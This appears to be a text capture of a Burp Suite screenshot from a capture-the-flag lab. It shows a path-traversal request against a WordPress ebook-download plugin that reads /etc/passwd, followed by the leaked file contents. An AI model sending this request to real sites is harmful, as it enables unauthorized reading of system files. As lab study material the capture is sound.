 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=
/etc/passwd HTTP/1.1
2 Host: backdoor.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Apr 2022 21:09:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="passwd"
6 Content-Length: 1941
7 Connection: close
8 Content-Type: application/octet-stream
9
10 /etc/passwd/etc/passwd/etc/passwdroot:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
32 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
Search... 0 matches